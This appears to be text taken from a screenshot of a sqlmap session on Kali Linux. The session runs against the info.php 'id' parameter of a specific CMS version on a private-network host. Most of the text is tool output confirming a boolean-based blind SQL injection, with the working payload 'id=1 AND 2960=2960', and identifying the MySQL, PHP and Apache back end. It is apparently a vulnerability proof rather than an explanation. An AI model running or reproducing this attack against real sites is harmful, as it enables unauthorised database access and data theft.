 root@kali:/tmp# sqlmap -u "http://10.1.1.131/frcms_3.1_GBK/zph/info.php?id=1" --dbms=mysql --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illega
Developers assume no liability and are not responsible for any misuse or damage caused by this pro
[*] starting at 15:30:13
[15:30:14] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2960=2960
---
[15:30:14] [INFO] testing MySQL
[15:30:14] [INFO] confirming MySQL
[15:30:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.3, PHP 5.4.7
back-end DBMS: MySQL >= 5.0.0